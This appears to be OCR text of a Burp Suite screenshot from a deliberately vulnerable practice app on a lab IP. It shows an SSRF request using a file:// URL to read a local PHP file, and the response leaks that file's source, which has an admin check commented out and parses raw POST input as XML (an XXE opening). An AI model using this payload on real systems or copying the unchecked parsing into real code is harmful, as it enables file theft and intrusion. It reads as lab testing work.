 Request
Pretty
Raw
Hex
\n
1 POST http://192.168.164.137/VulDrill/admin/ssrf.php HTTP/1.1
2 Host: 192.168.164.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.164.137
10 Connection: close
11 Referer: http://192.168.164.137/VulDrill/admin/ssrf.php
12 Cookie: PHPSESSID=rqhe5gto2og1gq7l9o5sjar7j1
13 Upgrade-Insecure-Requests: 1
14
15 target=file://xml.php&submit=ssrf
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
82 <input type="submit" value="ssrf" name="submit" class="btn
btn-primary">
83 </form>
84 <?php
85 include_once('../sys/config.php');
86
87 //if (isset($_SESSION['admin'])) {
88 include_once('../header.php');
89
90
91 //
92 ?>
93 <div class="span10">
94 <div id="content">
95 <div class="page-header">
96 <h4>
xml-attack
</h4>
97 <hr>
98 <form name="keyword" action="" method="post">
99 <input type="text" name="keyword" size="30" class="
form-control">
100 <input type="submit" value="xml-attack" name="keyword"
class="btn btn-primary">
101 </form>
102 <?php
103 $keyword = $_POST['keyword'];
104 $xml_obj = simplexml_load_string($keyword);
105 var_dump($xml_obj);
106 //print_r($xml_obj);
107 ?>
108 </div>
109 </div>
110 </div>
111
112
113 <a href="manage.php">
□□
</a>
114 <?php
115 // require_once('../footer.php');
116 // }
117 //else {
118 // not_find($_SERVER['PHP_SELF']);
119 //}
120 ?>
121 </div>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
Done
4,235 bytes | 1,017 millis